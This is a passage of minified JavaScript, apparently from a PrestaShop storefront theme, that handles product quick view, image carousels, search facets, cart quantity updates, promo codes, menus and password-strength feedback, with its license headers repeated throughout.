.js-carrier-extra-content",btn:".checkout a"},cart:{productLineQty:".js-cart-line-product-quantity",quickview:".quickview",touchspin:".bootstrap-touchspin",promoCode:"#promo-code",displayPromo:".display-promo",promoCodeButton:".promo-code-button",discountCode:".js-discount .code",discountName:"[name=discount_name]",actions:'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]'},notifications:{dangerAlert:"#notifications article.alert-danger",container:"#notifications .notifications-container"},passwordPolicy:{template:"#password-feedback",hint:".js-hint-password",container:".password-strength-feedback",strengthText:".password-strength-text",requirementScore:".password-requirements-score",requirementLength:".password-requirements-length",requirementScoreIcon:".password-requirements-score i",requirementLengthIcon:".password-requirements-length i",progressBar:".progress-bar",inputColumn:".js-input-column"}},r()(document).ready(()=>{t().emit("themeSelectorsInit")}),t().responsive=t().responsive||{},t().responsive.current_width=window.innerWidth,t().responsive.min_width=768,t().responsive.mobile=t().responsive.current_width<t().responsive.min_width,r()(window).on("resize",()=>{let e=t().responsive.current_width,n=t().responsive.min_width,i=window.innerWidth;t().responsive.current_width=i,t().responsive.mobile=t().responsive.current_width<t().responsive.min_width,(e>=n&&i<n||e<n&&i>=n)&&s()}),r()(document).ready(()=>{t().responsive.mobile&&s()}),r()(document).ready(()=>{1===r()("body#checkout").length&&(r()(t().themeSelectors.checkout.termsLink).on("click",e=>{e.preventDefault();let n=r()(e.target).attr("href");n&&(n+="?content_only=1",r().get(n,e=>{r()(t().themeSelectors.modal).find(t().themeSelectors.modalContent).html(r()(e).find(".page-cms").contents())}).fail(e=>{t().emit("handleError",{eventType:"clickTerms",resp:e})})),r()(t().themeSelectors.modal).modal("show")}),r()(t().themeSelectors.checkout.giftCheckbox).on("click",()=>{r()("#gift").slideToggle()}),r()(t().themeSelectors.checkout.imagesLink).on("click",function(){let e=r()(this).find("i.material-icons");"expand_more"===e.text()?e.text("expand_less"):e.text("expand_more")})),t().on("updatedDeliveryForm",e=>{void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&(r()(t().themeSelectors.checkout.carrierExtraContent).hide(),e.deliveryOption.next(t().themeSelectors.checkout.carrierExtraContent).slideDown())})}),r()(document).ready(function(){r()("body#order-detail")&&r()(`${t().themeSelectors.order.returnForm} table thead input[type=checkbox]`).on("click",function(){let e=r()(this).prop("checked");r()(`${t().themeSelectors.order.returnForm} table tbody input[type=checkbox]`).each((t,n)=>{r()(n).prop("checked",e)})})}),n(593);/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class l{init(){r()(".js-product-miniature").each((e,t)=>{if(r()(t).find(".color").length>5){let n=0;r()(t).find(".color").each((e,t)=>{e>4&&(r()(t).hide(),n+=1)}),r()(t).find(".js-count").append(`+${n}`)}})}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ r()(document).ready(()=>{let e=e=>{let t=r()(".js-qv-product-images"),n=r()(".js-qv-product-images li img").height()+20,i=t.position().top;t.velocity({translateY:"up"===e?i+n:i-n},()=>{t.position().top>=0?r()(".arrow-up").css("opacity",".2"):t.position().top+t.height()<=r()(".js-qv-mask").height()&&r()(".arrow-down").css("opacity",".2")})};t().on("clickQuickView",n=>{let i={action:"quickview",id_product:n.dataset.idProduct,id_product_attribute:n.dataset.idProductAttribute};r().post(t().urls.pages.product,i,null,"json").then(n=>{r()("body").append(n.quickview_html);let i=r()(`#quickview-modal-${n.product.id}-${n.product.id_product_attribute}`);i.modal("show"),(n=>{let i=r()(t().themeSelectors.product.arrows),o=n.find(".js-qv-product-images");r()(t().themeSelectors.product.thumb).on("click",e=>{r()(t().themeSelectors.product.thumb).hasClass("selected")&&r()(t().themeSelectors.product.thumb).removeClass("selected"),r()(e.currentTarget).addClass("selected"),r()(t().themeSelectors.product.cover).attr("src",r()(e.target).data("image-large-src")),r()(t().themeSelectors.product.cover).attr("alt",r()(e.target).attr("alt")),r()(t().themeSelectors.product.cover).attr("title",r()(e.target).attr("title")),a(r()(t().themeSelectors.product.cover),r()(e.target).data("image-large-sources"))}),o.find("li").length<=4?i.hide():i.on("click",n=>{r()(n.target).hasClass("arrow-up")&&r()(".js-qv-product-images").position().top<0?(e("up"),r()(t().themeSelectors.arrowDown).css("opacity","1")):r()(n.target).hasClass("arrow-down")&&o.position().top+o.height()>r()(".js-qv-mask").height()&&(e("down"),r()(t().themeSelectors.arrowUp).css("opacity","1"))}),n.find(t().selectors.quantityWanted).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),r()(t().themeSelectors.touchspin).off("touchstart.touchspin")})(i),i.on("hidden.bs.modal",()=>{i.remove()})}).fail(e=>{t().emit("handleError",{eventType:"clickQuickView",resp:e})})}),r()("body").on("click",t().themeSelectors.listing.searchFilterToggler,()=>{r()(t().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"),r()(t().themeSelectors.contentWrapper).addClass("hidden-sm-down"),r()(t().themeSelectors.footer).addClass("hidden-sm-down")}),r()(`${t().themeSelectors.listing.searchFilterControls} ${t().themeSelectors.clear}`).on("click",()=>{r()(t().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),r()(t().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),r()(t().themeSelectors.footer).removeClass("hidden-sm-down")}),r()(`${t().themeSelectors.listing.searchFilterControls} .ok`).on("click",()=>{r()(t().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),r()(t().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),r()(t().themeSelectors.footer).removeClass("hidden-sm-down")});let n=function(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===r()(e.target).parent()[0].dataset.searchUrl)throw Error("Can not parse search URL");return r()(e.target).parent()[0].dataset.searchUrl};r()("body").on("change",`${t().themeSelectors.listing.searchFilters} input[data-search-url]`,e=>{t().emit("updateFacets",n(e))}),r()("body").on("click",t().themeSelectors.listing.searchFiltersClearAll,e=>{t().emit("updateFacets",n(e))}),r()("body").on("click",t().themeSelectors.listing.searchLink,e=>{e.preventDefault(),t().emit("updateFacets",r()(e.target).closest("a").get(0).href)}),window.addEventListener("popstate",e=>{e.state&&e.state.current_url&&(window.location.href=e.state.current_url)}),r()("body").on("change",`${t().themeSelectors.listing.searchFilters} select`,e=>{let n=r()(e.target).closest("form");t().emit("updateFacets",`?${n.serialize()}`)}),t().on("updateProductList",e=>{(function(e){r()(t().themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets),r()(t().themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters),r()(t().themeSelectors.listing.listTop).replaceWith(e.rendered_products_top);let n=r()(e.rendered_products),i=r()(t().themeSelectors.listing.product);i.length>0?i.removeClass().addClass(i.first().attr("class")):i.removeClass().addClass(n.first().attr("class")),r()(t().themeSelectors.listing.list).replaceWith(n),r()(t().themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom),e.rendered_products_header&&r()(t().themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header),new l().init()})(e),window.scrollTo(0,0)})});/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class c{init(){let e=r()(".js-modal-arrows"),t=r()(".js-modal-product-images");r()("body").on("click",".js-modal-thumb",e=>{r()(".js-modal-thumb").hasClass("selected")&&r()(".js-modal-thumb").removeClass("selected"),r()(e.currentTarget).addClass("selected"),r()(prestashop.themeSelectors.product.modalProductCover).attr("src",r()(e.target).data("image-large-src")),r()(prestashop.themeSelectors.product.modalProductCover).attr("title",r()(e.target).attr("title")),r()(prestashop.themeSelectors.product.modalProductCover).attr("alt",r()(e.target).attr("alt")),a(r()(prestashop.themeSelectors.product.modalProductCover),r()(e.target).data("image-large-sources"))}).on("click","aside#thumbnails",e=>{"thumbnails"===e.target.id&&r()("#product-modal").modal("hide")}),r()(".js-modal-product-images li").length<=5?e.css("opacity",".2"):e.on("click",e=>{r()(e.target).hasClass("arrow-up")&&t.position().top<0?(this.move("up"),r()(".js-modal-arrow-down").css("opacity","1")):r()(e.target).hasClass("arrow-down")&&t.position().top+t.height()>r()(".js-modal-mask").height()&&(this.move("down"),r()(".js-modal-arrow-up").css("opacity","1"))})}move(e){let t=r()(".js-modal-product-images"),n=r()(".js-modal-product-images li img").height()+10,i=t.position().top;t.velocity({translateY:"up"===e?i+n:i-n},()=>{t.position().top>=0?r()(".js-modal-arrow-up").css("opacity",".2"):t.position().top+t.height()<=r()(".js-modal-mask").height()&&r()(".js-modal-arrow-down").css("opacity",".2")})}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ r()(document).ready(()=>{function e(){let e=r()(t().themeSelectors.product.cover),n=r()(t().themeSelectors.product.modalProductCover),i=r()(t().themeSelectors.product.selected),o=(i,r)=>{let o=r.find(t().themeSelectors.product.thumb);i.removeClass("selected"),o.addClass("selected"),n.prop("src",o.data("image-large-src")),e.prop("src",o.data("image-medium-src")),e.attr("title",o.attr("title")),n.attr("title",o.attr("title")),e.attr("alt",o.attr("alt")),n.attr("alt",o.attr("alt")),a(e,o.data("image-medium-sources")),a(n,o.data("image-large-sources"))};r()(t().themeSelectors.product.thumb).on("click",e=>{i=r()(t().themeSelectors.product.selected),o(i,r()(e.target).closest(t().themeSelectors.product.thumbContainer))}),e.swipe({swipe(e,n){i=r()(t().themeSelectors.product.selected);let s=i.closest(t().themeSelectors.product.thumbContainer);"right"===n?s.prev().length>0?o(i,s.prev()):s.next().length>0&&o(i,s.next()):"left"===n&&(s.next().length>0?o(i,s.next()):s.prev().length>0&&o(i,s.prev()))},allowPageScroll:"vertical"})}function n(){r()("#main .js-qv-product-images li").length>2?(r()("#main .js-qv-mask").addClass("scroll"),r()(".scroll-box-arrows").addClass("scroll"),r()("#main .js-qv-mask").scrollbox({direction:"h",distance:113,autoPlay:!1}),r()(".scroll-box-arrows .left").click(()=>{r()("#main .js-qv-mask").trigger("backward")}),r()(".scroll-box-arrows .right").click(()=>{r()("#main .js-qv-mask").trigger("forward")})):(r()("#main .js-qv-mask").removeClass("scroll"),r()(".scroll-box-arrows").removeClass("scroll"))}function i(){r()(t().themeSelectors.fileInput).on("change",e=>{let t=r()(e.currentTarget)[0],n=t?t.files[0]:null;t&&n&&r()(t).prev().text(n.name)})}(function(){let e=r()(t().selectors.quantityWanted);e.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6}),r()(t().themeSelectors.touchspin).off("touchstart.touchspin"),e.on("focusout",()=>{(""===e.val()||e.val()<e.attr("min"))&&(e.val(e.attr("min")),e.trigger("change"))}),r()("body").on("change keyup",t().selectors.quantityWanted,n=>{""!==e.val()&&(r()(n.currentTarget).trigger("touchspin.stopspin"),t().emit("updateProduct",{eventType:"updatedProductQuantity",event:n}))})})(),i(),e(),n(),function(){let e=r()(t().themeSelectors.product.tabs);e.on("show.bs.tab",e=>{let n=r()(e.target);n.addClass(t().themeSelectors.product.activeNavClass),r()(n.attr("href")).addClass(t().themeSelectors.product.activeTabClass)}),e.on("hide.bs.tab",e=>{let n=r()(e.target);n.removeClass(t().themeSelectors.product.activeNavClass),r()(n.attr("href")).removeClass(t().themeSelectors.product.activeTabClass)})}(),t().on("updatedProduct",o=>{if(i(),e(),o&&o.product_minimal_quantity){let s=parseInt(o.product_minimal_quantity,10),a=t().selectors.quantityWanted;r()(a).trigger("touchspin.updatesettings",{min:s})}n(),r()(r()(t().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"),r()(t().themeSelectors.product.imagesModal).replaceWith(o.product_images_modal),new c().init()})}),t().cart=t().cart||{},t().cart.active_inputs=null;let u='input[name="product-quantity-spin"]',f=!1,d=!1,h="",p=()=>{let e=r()(t().themeSelectors.checkout.btn);if((r()(t().themeSelectors.notifications.dangerAlert).length||""!==h&&!f)&&e.addClass("disabled"),""!==h){let n=`
        <article class="alert alert-danger" role="alert" data-alert="danger">
          <ul>
            <li>${h}</li>
          </ul>
        </article>
      `;r()(t().themeSelectors.notifications.container).html(n),h="",d=!1,f&&e.removeClass("disabled")}else!f&&d&&(f=!1,d=!1,r()(t().themeSelectors.notifications.container).html(""),e.removeClass("disabled"))},g=e=>{let{hasError:t,errors:n}=e;f=null!=t&&t;let i=null!=n?n:"";h=i instanceof Array?i.join(" "):i,d=!0};function m(){r().each(r()(u),(e,t)=>{r()(t).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(r()(t).attr("min"),10),max:1e6})}),r()(t().themeSelectors.touchspin).off("touchstart.touchspin"),p()}let v=e=>!window.shouldPreventModal||(e.preventDefault(),!1);r()(document).ready(()=>{let e=t().themeSelectors.cart.productLineQty,n=[];t().on("updateCart",()=>{r()(t().themeSelectors.cart.quickview).modal("hide")}),t().on("updatedCart",()=>{window.shouldPreventModal=!1,r()(t().themeSelectors.product.customizationModal).on("show.bs.modal",e=>{v(e)}),m()}),m();let i=r()("body"),o=()=>{let e;for(;n.length>0;)(e=n.pop()).abort()};function s(e){var i,s,a,l,c;let u=r()(e.currentTarget),f=u.data("update-url"),d=u.attr("value"),h=u.val();if(h!=parseInt(h,10)||h<0||isNaN(h))return window.shouldPreventModal=!1,void u.val(d);let p=h-d;0!==p&&("0"===h?u.closest(".product-line-actions").find('[data-link-action="delete-from-cart"]').click():(u.attr("value",h),a=f,l={ajax:"1",qty:Math.abs(i=p),action:"update",op:(s=i)>0?"up":"down"},c=u,o(),window.shouldPreventModal=!0,r().ajax({url:a,method:"POST",data:l,dataType:"json",beforeSend(e){n.push(e)}}).then(e=>{g(e),c.val(e.quantity);let n=c&&c.dataset?c.dataset:e;t().emit("updateCart",{reason:n,resp:e})}).fail(e=>{t().emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})})))}r()(t().themeSelectors.product.customizationModal).on("show.bs.modal",e=>{v(e)}),i.on("click",t().themeSelectors.cart.actions,i=>{o(),window.shouldPreventModal=!0,i.preventDefault();let s=r()(i.currentTarget),{dataset:a}=i.currentTarget,l=function n(i,r){var o,s;if("on.startupspin"!==(o=r)&&"on.startdownspin"!==o)return{url:i.attr("href"),type:function e(t){let n=t.split("-"),i,r,o="";for(i=0;i<n.length;i+=1)r=n[i],0!==i&&(r=r.substring(0,1).toUpperCase()+r.substring(1)),o+=r;return o}(i.data("link-action"))};let a=function(n){let i=n.parents(t().themeSelectors.cart.touchspin).find(e);return i.is(":focus")?null:i}(i);return!!a&&("on.startupspin"===(s=r)?{url:a.data("up-url"),type:"increaseProductQuantity"}:{url:a.data("down-url"),type:"decreaseProductQuantity"})}(s,i.namespace);l&&r().ajax({url:l.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend(e){n.push(e)}}).then(e=>{var n;let i=(n=s,r()(n.parents(t().themeSelectors.cart.touchspin).find("input")));g(e),i.val(e.quantity),t().emit("updateCart",{reason:a,resp:e})}).fail(e=>{t().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:l.type})})}),i.on("touchspin.on.stopspin",u,/**
             * Copyright since 2007 PrestaShop SA and Contributors
             * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
             * that is bundled with this package in the file LICENSE.md.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/AFL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://devdocs.prestashop.com/ for more information.
             *
             * @author    PrestaShop SA and Contributors <contact@prestashop.com>
             * @copyright Since 2007 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
             */ function(e,t=300){let n;return(...i)=>{clearTimeout(n),n=setTimeout(()=>{e.apply(this,i)},t)}}(s)),i.on("focusout keyup",e,e=>"keyup"===e.type?(13===e.keyCode&&(d=!0,s(e)),!1):(d||s(e),!1)),i.on("hidden.bs.collapse",t().themeSelectors.cart.promoCode,()=>{r()(t().themeSelectors.cart.displayPromo).show(400)}),i.on("click",t().themeSelectors.cart.promoCodeButton,e=>{e.preventDefault(),r()(t().themeSelectors.cart.promoCode).collapse("toggle")}),i.on("click",t().themeSelectors.cart.displayPromo,e=>{r()(e.currentTarget).hide(400)}),i.on("click",t().themeSelectors.cart.discountCode,e=>{e.stopPropagation();let n=r()(e.currentTarget);return r()(t().themeSelectors.cart.discountName).val(n.text()),r()(t().themeSelectors.cart.promoCode).collapse("show"),r()(t().themeSelectors.cart.displayPromo).hide(400),!1})});var y=n(151),b=n.n(y);/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class x{constructor(e){this.el=e}init(){this.el.on("show.bs.dropdown",(e,t)=>{t?r()(`#${t}`).find(".dropdown-menu").first().stop(!0,!0).slideDown():r()(e.target).find(".dropdown-menu").first().stop(!0,!0).slideDown()}),this.el.on("hide.bs.dropdown",(e,t)=>{t?r()(`#${t}`).find(".dropdown-menu").first().stop(!0,!0).slideUp():r()(e.target).find(".dropdown-menu").first().stop(!0,!0).slideUp()}),this.el.find("select.link").each((e,t)=>{r()(t).on("change",function(){window.location=r()(this).val()})})}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class _{init(){this.parentFocus(),this.togglePasswordVisibility()}parentFocus(){r()(".js-child-focus").on("focus",function(){r()(this).closest(".js-parent-focus").addClass("focus")}),r()(".js-child-focus").on("focusout",function(){r()(this).closest(".js-parent-focus").removeClass("focus")})}togglePasswordVisibility(){r()('button[data-action="show-password"]').on("click",function(){let e=r()(this).closest(".input-group").children("input.js-visible-password");"password"===e.attr("type")?(e.attr("type","text"),r()(this).text(r()(this).data("textHide"))):(e.attr("type","password"),r()(this).text(r()(this).data("textShow")))})}}var S=n(895);/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ let{passwordPolicy:w}=prestashop.themeSelectors,C=(e,t,n)=>{var i,r,o;return i=void 0,r=null,o=function*(){let{prestashop:i}=window,r=e.value,o=t.querySelector(w.requirementScoreIcon),s=yield i.checkPasswordScore(r),a=(e=>{switch(e){case 0:case 1:return{color:"bg-danger"};case 2:return{color:"bg-warning"};case 3:case 4:return{color:"bg-success"};default:throw Error("Invalid password strength indicator.")}})(s.score),l=r.length,c=[];$(e).popover("dispose"),t.style.display=""===r?"none":"block",""!==s.feedback.warning&&s.feedback.warning in n&&c.push(n[s.feedback.warning]),s.feedback.suggestions.forEach(e=>{e in n&&c.push(n[e])}),$(e).popover({html:!0,placement:"top",content:c.join("<br/>")}).popover("show");let u=l>=parseInt(e.dataset.minlength,10)&&l<=parseInt(e.dataset.maxlength,10),f=parseInt(e.dataset.minscore,10)<=s.score;t.querySelector(w.requirementLengthIcon).classList.toggle("text-success",u),o.classList.toggle("text-success",f),e.classList.remove("border-success","border-danger"),e.classList.add(f&&u?"border-success":"border-danger"),e.classList.add("form-control","border");let d=20*s.score+20,h=t.querySelector(w.progressBar);h&&(h.style.width=`${d}%`,h.classList.remove("bg-success","bg-danger","bg-warning"),h.classList.add(a.color))},new Promise((e,t)=>{var n=e=>{try{a(o.next(e))}catch(n){t(n)}},s=e=>{try{a(o.throw(e))}catch(n){t(n)}},a=t=>t.done?e(t.value):Promise.resolve(t.value).then(n,s);a((o=o.apply(i,r)).next())})};var E=e=>{document.querySelectorAll(e).forEach(e=>{let t=null==e?void 0:e.querySelector(w.inputColumn),n=null==e?void 0:e.querySelector("input"),i=document.createElement("div"),r=document.querySelector(w.template),o;if(r&&e&&t&&n&&(i.innerHTML=r.innerHTML,t.append(i),o=e.querySelector(w.container))){let s=document.querySelector(w.hint);if(s){let a=JSON.parse(s.innerHTML),l=o.querySelector(w.requirementLength),c=o.querySelector(w.requirementScore),u=null==l?void 0:l.querySelector("span"),f=null==c?void 0:c.querySelector("span");u&&l&&l.dataset.translation&&(u.innerText=(0,S.sprintf)(l.dataset.translation,n.dataset.minlength,n.dataset.maxlength)),f&&c&&c.dataset.translation&&(f.innerText=(0,S.sprintf)(c.dataset.translation,a[n.dataset.minscore])),n.addEventListener("keyup",()=>C(n,o,a)),n.addEventListener("blur",()=>{$(n).popover("dispose")})}}return e?{element:e}:{error:Error("The password policy elements are undefined.")}})};/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ class T extends x{init(){let e,n=this;this.el.find("li").on("mouseenter mouseleave",t=>{if(this.el.parent().hasClass("mobile"))return;let n=r()(t.currentTarget).attr("class");if(e!==n){let i=Array.prototype.slice.call(t.currentTarget.classList).map(e=>"string"==typeof e&&`.${e}`);(e=i.join(""))&&0===r()(t.target).data("depth")&&r()(`${e} .js-sub-menu`).css({top:r()(`${e}`).height()+r()(`${e}`).position().top})}}),r()("#menu-icon").on("click",()=>{r()("#mobile_top_menu_wrapper").toggle(),n.toggleMobileMenu()}),this.el.on("click",e=>{this.el.parent().hasClass("mobile")||e.stopPropagation()}),t().on("responsive update",()=>{r()(".js-sub-menu").removeAttr("style"),n.toggleMobileMenu()}),super.init()}toggleMobileMenu(){r()("#header").toggleClass("is-open"),r()("#mobile_top_menu_wrapper").is(":visible")?r()("#notifications, #wrapper, #footer").hide():r()("#notifications, #wrapper, #footer").show()}}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
